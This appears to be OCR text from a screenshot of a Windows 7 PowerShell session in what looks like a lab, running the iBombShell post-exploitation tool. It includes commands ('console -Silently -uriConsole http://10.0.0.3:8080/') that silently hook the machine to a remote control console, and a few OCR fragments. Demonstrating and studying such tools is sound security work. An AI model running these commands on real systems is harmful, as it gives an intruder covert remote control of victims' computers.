 Windows PowerShell
,--.!,
__/ -*-
,d08b. '|`
0088MM
`9MMP'
iBombShell
Use showcommands to see what can be loaded or showfunctions to see what can be run
iBombShell$> quit!
iBombShell[*]: Stupid Command!
iBombShell$> quit
iBombShell[*]: See you!
PS C:\Users\IEUser> console -Silently -uriConsole 10.0.0.3
PS C:\Users\IEUser> console -Silently -uriConsole 10.0.0.3
PS C:\Users\IEUser> console -Silently -uriConsole http://10.0.0.3:8080/
PS C:\Users\IEUser> _
Windows 7
se is expired
Build 7601
not genuine
ES
1:42 AM
11/30/2019